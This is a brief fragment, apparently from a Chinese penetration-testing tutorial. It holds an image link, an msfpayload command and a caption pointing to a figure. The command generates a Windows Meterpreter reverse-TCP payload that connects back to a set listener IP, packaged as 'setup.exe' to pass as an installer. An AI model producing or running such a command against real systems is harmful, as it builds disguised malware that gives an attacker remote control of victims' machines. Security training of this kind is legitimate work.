 msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.189.130 x > setup.exe 如下图: